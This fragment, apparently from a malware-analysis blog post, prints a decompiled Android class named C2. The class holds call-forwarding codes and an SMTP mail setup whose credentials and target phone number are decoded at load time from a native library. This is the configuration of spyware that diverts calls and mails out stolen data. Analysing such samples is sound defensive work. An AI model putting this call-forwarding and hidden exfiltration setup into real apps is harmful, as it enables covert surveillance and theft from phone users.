 import java.util.Date;
public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = null;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = null;
public static final String MAILSERVER = null;
public static final String MAILUSER = null;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}
https://blog.csdn.net/weixin_45055269